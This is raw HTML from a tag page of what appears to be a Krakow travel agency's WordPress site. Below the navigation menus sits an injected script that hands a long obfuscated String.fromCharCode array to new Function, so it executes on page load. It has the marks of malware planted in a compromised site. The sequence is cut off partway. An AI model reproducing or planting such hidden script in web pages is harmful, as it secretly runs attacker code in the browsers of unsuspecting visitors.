							<div class="responsive-menu-wrapper"><select id="menu-menu-top" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>

<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>

</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-menu-top-1" class="sf-menu"><li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4182"><a href="http://pavotravel.com/">Home</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="http://pavotravel.com/about-us-2/">About us</a></li>
<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="http://pavotravel.com/our=offer/">Our offer</a>
<ul class="sub-menu">
	<li id="menu-item-7123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7123"><a href="http://www.muzeumobwarzanka.com/en/">Museum of Obwarzanek</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="http://pavotravel.com/across-poland/">Across Poland</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="http://pavotravel.com/city-breaks/">City breaks</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="http://pavotravel.com/krakow-local-tours/">Krakow local tours</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="http://pavotravel.com/theme-tours/">Themed tours</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="http://pavotravel.com/health-welness/">Health &#038; Welness</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="http://pavotravel.com/not-only-poland/">Not only Poland</a></li>
	<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="http://pavotravel.com/apartment-in-krakow/">Apartment in Krakow</a></li>
</ul>
</li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="http://pavotravel.com/blog/">Blog</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="http://pavotravel.com/contact/">Contact us</a></li>
<li id="menu-item-4473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4473"><a href="/"><img class="iclflag" width="18" height="12" title="English" alt="English" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"> English</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="/pl/"><img class="iclflag" width="18" height="12" title="polski" alt="polski" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"> Polski</a></li>
	<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><a href="/de/"><img class="iclflag" width="18" height="12" title="Deutsch" alt="Deutsch" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"> Deutsch</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="/fr/"><img class="iclflag" width="18" height="12" title="Français" alt="Français" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"> Français</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4477"><a href="/ru/"><img class="iclflag" width="18" height="12" title="Русский" alt="Русский" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"> Русский</a></li>
</ul>
</li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Tag</h1><div class="page-header-caption">bell</div><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 